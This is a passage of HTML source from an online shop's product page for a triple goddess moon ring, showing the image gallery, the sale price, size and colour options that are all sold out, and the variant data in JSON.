                <img src="//spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=416" alt="Triple goddess moon ring" srcset="//spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=54 54w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=74 74w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=104 104w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=162 162w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=208 208w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=324 324w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-676469342289"
              data-media-position="5"
              data-alt="Triple goddess moon ring"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-5
"
              >
                <img src="//spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=416" alt="Triple goddess moon ring" srcset="//spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=54 54w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=74 74w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=104 104w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=162 162w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=208 208w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=324 324w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-676469375057"
              data-media-position="6"
              data-alt="Triple goddess moon ring"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-6
"
              >
                <img src="//spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=416" alt="Triple goddess moon ring" srcset="//spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=54 54w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=74 74w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=104 104w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=162 162w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=208 208w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=324 324w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-676469407825"
              data-media-position="7"
              data-alt="Triple goddess moon ring"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-7
"
              >
                <img src="//spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=416" alt="Triple goddess moon ring" srcset="//spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=54 54w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=74 74w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=104 104w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=162 162w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=208 208w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=324 324w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24270951612738__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24270951612738__main"
        data-section="template--24270951612738__main"
        data-url="/products/triple-goddess-moon-ring"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Triple goddess moon ring
                </h1>
                <a href="/products/triple-goddess-moon-ring" class="product__title">
                  <h2 class="h1">
                    Triple goddess moon ring
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AUHJuWnVKdXdHSStVY__loox_reviews_loox_rating_7AxGaL" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

      

      data-loox-block-id="AUHJuWnVKdXdHSStVY__loox_reviews_loox_rating_7AxGaL"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="1351750647889"
          data-rating="5.0"
          data-raters="63"
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
<div class="no-js-hidden product-page-price" id="price-template--24270951612738__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--sold-out  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $4.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $4.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $12.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 61%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24270951612738__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32879433154641">
                  
<input type="hidden" name="product-id" value="1351750647889" /><input type="hidden" name="section-id" value="template--24270951612738__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--24270951612738__main"
    class="no-js-hidden"
    data-section="template--24270951612738__main"
    data-url="/products/triple-goddess-moon-ring"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24270951612738__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24270951612738__main-0">
              
                <span id="custom-label-template--24270951612738__main-1">
                  
                  
                  Ring Size - 6
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24270951612738__main-1-0"
        name="Ring Size"
        value="6"
        form="product-form-template--24270951612738__main"
        
          checked
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--24270951612738__main-1-0">
        6<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24270951612738__main-1-1"
        name="Ring Size"
        value="7"
        form="product-form-template--24270951612738__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--24270951612738__main-1-1">
        7<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24270951612738__main-1-2"
        name="Ring Size"
        value="8"
        form="product-form-template--24270951612738__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--24270951612738__main-1-2">
        8<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24270951612738__main-1-3"
        name="Ring Size"
        value="9"
        form="product-form-template--24270951612738__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--24270951612738__main-1-3">
        9<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24270951612738__main-1-4"
        name="Ring Size"
        value="10"
        form="product-form-template--24270951612738__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--24270951612738__main-1-4">
        10<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24270951612738__main-1-5"
        name="Ring Size"
        value="11"
        form="product-form-template--24270951612738__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--24270951612738__main-1-5">
        11<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24270951612738__main-1-6"
        name="Ring Size"
        value="12"
        form="product-form-template--24270951612738__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--24270951612738__main-1-6">
        12<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24270951612738__main-1-7"
        name="Ring Size"
        value="13"
        form="product-form-template--24270951612738__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--24270951612738__main-1-7">
        13<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24270951612738__main-option_2_label_container'>
            <label class="form__label" for="Option-template--24270951612738__main-1">
              
                <span id="custom-label-template--24270951612738__main-2">
                  
                  
                  Main Stone Color - Silver
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--24270951612738__main-1"
                class="select__select"
                name="options[Main Stone Color]"
                form="product-form-template--24270951612738__main"
              >
                
<option
        value="Silver"
        
          selected="selected"
        
        class="unavailable"
      >
        Silver - Unavailable
      </option>
    
<option
        value="Black"
        
        class="unavailable"
      >
        Black - Unavailable
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":32879433154641,"title":"6 \/ Silver","option1":"6","option2":"Silver","option3":null,"sku":"SNJ1262SL-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Triple goddess moon ring - 6 \/ Silver","public_title":"6 \/ Silver","options":["6","Silver"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":-2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383375360081,"title":"7 \/ Silver","option1":"7","option2":"Silver","option3":null,"sku":"SNJ1262SL-7","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923762257,"product_id":1351750647889,"position":4,"created_at":"2018-07-30T17:57:24+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880","variant_ids":[12383375229009,12383375261777,12383375294545,12383375327313,12383375360081,12383375392849,12383375425617]},"available":false,"name":"Triple goddess moon ring - 7 \/ Silver","public_title":"7 \/ Silver","options":["7","Silver"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469506129,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383375130705,"title":"7 \/ Black","option1":"7","option2":"Black","option3":null,"sku":"SNJ1262BL-7","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923598417,"product_id":1351750647889,"position":5,"created_at":"2018-07-30T17:57:23+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880","variant_ids":[12383374999633,12383375032401,12383375065169,12383375097937,12383375130705,12383375163473,12383375196241]},"available":false,"name":"Triple goddess moon ring - 7 \/ Black","public_title":"7 \/ Black","options":["7","Black"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469342289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383375392849,"title":"8 \/ Silver","option1":"8","option2":"Silver","option3":null,"sku":"SNJ1262SL-8","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923762257,"product_id":1351750647889,"position":4,"created_at":"2018-07-30T17:57:24+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880","variant_ids":[12383375229009,12383375261777,12383375294545,12383375327313,12383375360081,12383375392849,12383375425617]},"available":false,"name":"Triple goddess moon ring - 8 \/ Silver","public_title":"8 \/ Silver","options":["8","Silver"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":-2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469506129,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383375163473,"title":"8 \/ Black","option1":"8","option2":"Black","option3":null,"sku":"SNJ1262BL-8","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923598417,"product_id":1351750647889,"position":5,"created_at":"2018-07-30T17:57:23+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880","variant_ids":[12383374999633,12383375032401,12383375065169,12383375097937,12383375130705,12383375163473,12383375196241]},"available":false,"name":"Triple goddess moon ring - 8 \/ Black","public_title":"8 \/ Black","options":["8","Black"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469342289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383375425617,"title":"9 \/ Silver","option1":"9","option2":"Silver","option3":null,"sku":"SNJ1262SL-9","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923762257,"product_id":1351750647889,"position":4,"created_at":"2018-07-30T17:57:24+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880","variant_ids":[12383375229009,12383375261777,12383375294545,12383375327313,12383375360081,12383375392849,12383375425617]},"available":false,"name":"Triple goddess moon ring - 9 \/ Silver","public_title":"9 \/ Silver","options":["9","Silver"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469506129,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383375196241,"title":"9 \/ Black","option1":"9","option2":"Black","option3":null,"sku":"SNJ1262BL-9","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923598417,"product_id":1351750647889,"position":5,"created_at":"2018-07-30T17:57:23+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880","variant_ids":[12383374999633,12383375032401,12383375065169,12383375097937,12383375130705,12383375163473,12383375196241]},"available":false,"name":"Triple goddess moon ring - 9 \/ Black","public_title":"9 \/ Black","options":["9","Black"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469342289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383375229009,"title":"10 \/ Silver","option1":"10","option2":"Silver","option3":null,"sku":"SNJ1262SL-10","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923762257,"product_id":1351750647889,"position":4,"created_at":"2018-07-30T17:57:24+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880","variant_ids":[12383375229009,12383375261777,12383375294545,12383375327313,12383375360081,12383375392849,12383375425617]},"available":false,"name":"Triple goddess moon ring - 10 \/ Silver","public_title":"10 \/ Silver","options":["10","Silver"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469506129,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383374999633,"title":"10 \/ Black","option1":"10","option2":"Black","option3":null,"sku":"SNJ1262BL-10","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923598417,"product_id":1351750647889,"position":5,"created_at":"2018-07-30T17:57:23+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880","variant_ids":[12383374999633,12383375032401,12383375065169,12383375097937,12383375130705,12383375163473,12383375196241]},"available":false,"name":"Triple goddess moon ring - 10 \/ Black","public_title":"10 \/ Black","options":["10","Black"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469342289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383375261777,"title":"11 \/ Silver","option1":"11","option2":"Silver","option3":null,"sku":"SNJ1262SL-11","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923762257,"product_id":1351750647889,"position":4,"created_at":"2018-07-30T17:57:24+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880","variant_ids":[12383375229009,12383375261777,12383375294545,12383375327313,12383375360081,12383375392849,12383375425617]},"available":false,"name":"Triple goddess moon ring - 11 \/ Silver","public_title":"11 \/ Silver","options":["11","Silver"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469506129,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383375032401,"title":"11 \/ Black","option1":"11","option2":"Black","option3":null,"sku":"SNJ1262BL-11","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923598417,"product_id":1351750647889,"position":5,"created_at":"2018-07-30T17:57:23+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880","variant_ids":[12383374999633,12383375032401,12383375065169,12383375097937,12383375130705,12383375163473,12383375196241]},"available":false,"name":"Triple goddess moon ring - 11 \/ Black","public_title":"11 \/ Black","options":["11","Black"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469342289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383375294545,"title":"12 \/ Silver","option1":"12","option2":"Silver","option3":null,"sku":"SNJ1262SL-12","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923762257,"product_id":1351750647889,"position":4,"created_at":"2018-07-30T17:57:24+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880","variant_ids":[12383375229009,12383375261777,12383375294545,12383375327313,12383375360081,12383375392849,12383375425617]},"available":false,"name":"Triple goddess moon ring - 12 \/ Silver","public_title":"12 \/ Silver","options":["12","Silver"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469506129,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383375065169,"title":"12 \/ Black","option1":"12","option2":"Black","option3":null,"sku":"SNJ1262BL-12","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923598417,"product_id":1351750647889,"position":5,"created_at":"2018-07-30T17:57:23+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880","variant_ids":[12383374999633,12383375032401,12383375065169,12383375097937,12383375130705,12383375163473,12383375196241]},"available":false,"name":"Triple goddess moon ring - 12 \/ Black","public_title":"12 \/ Black","options":["12","Black"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469342289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383375327313,"title":"13 \/ Silver","option1":"13","option2":"Silver","option3":null,"sku":"SNJ1262SL-13","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923762257,"product_id":1351750647889,"position":4,"created_at":"2018-07-30T17:57:24+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880","variant_ids":[12383375229009,12383375261777,12383375294545,12383375327313,12383375360081,12383375392849,12383375425617]},"available":false,"name":"Triple goddess moon ring - 13 \/ Silver","public_title":"13 \/ Silver","options":["13","Silver"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469506129,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383375097937,"title":"13 \/ Black","option1":"13","option2":"Black","option3":null,"sku":"SNJ1262BL-13","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923598417,"product_id":1351750647889,"position":5,"created_at":"2018-07-30T17:57:23+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880","variant_ids":[12383374999633,12383375032401,12383375065169,12383375097937,12383375130705,12383375163473,12383375196241]},"available":false,"name":"Triple goddess moon ring - 13 \/ Black","public_title":"13 \/ Black","options":["13","Black"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469342289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32879599681617,"title":"6 \/ Black","option1":"6","option2":"Black","option3":null,"sku":"SNJ1262BL-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Triple goddess moon ring - 6 \/ Black","public_title":"6 \/ Black","options":["6","Black"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24270951612738__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24270951612738__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24270951612738__main"
        class="select__select"
        form="product-form-template--24270951612738__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="32879433154641"
          >6 / Silver - $4.95 - Sold out</option><option
            
            
              disabled
            
            value="12383375360081"
          >7 / Silver - $4.95 - Sold out</option><option
            
            
              disabled
            
            value="12383375130705"
          >7 / Black - $4.95 - Sold out</option><option
            
            
              disabled
            
            value="12383375392849"
          >8 / Silver - $4.95 - Sold out</option><option
            
            
              disabled
            
            value="12383375163473"
          >8 / Black - $4.95 - Sold out</option><option
            
            
              disabled
            
            value="12383375425617"
          >9 / Silver - $4.95 - Sold out</option><option
            
            
              disabled
            
            value="12383375196241"
          >9 / Black - $4.95 - Sold out</option><option
            
            
              disabled
            
            value="12383375229009"
          >10 / Silver - $4.95 - Sold out</option><option
            
            
              disabled
            
            value="12383374999633"
          >10 / Black - $4.95 - Sold out</option><option
            
            
              disabled
            
            value="12383375261777"
          >11 / Silver - $4.95 - Sold out</option><option
            
            
              disabled
            
